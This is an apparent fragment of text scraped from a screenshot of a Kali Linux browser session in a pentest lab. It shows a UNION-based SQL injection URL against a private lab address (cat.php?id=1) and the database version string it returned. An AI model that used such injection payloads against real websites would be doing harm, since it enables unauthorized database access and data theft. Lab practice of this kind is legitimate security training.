 10.0.2.9/cat.php?id=1 UNION select 1,@@version,3,4
Most Visited Offensive Security Kali Linux Kali Docs Kali Too
Ruby
Hacker
picture: cthulhu
picture: 5.1.63-0+squeeze1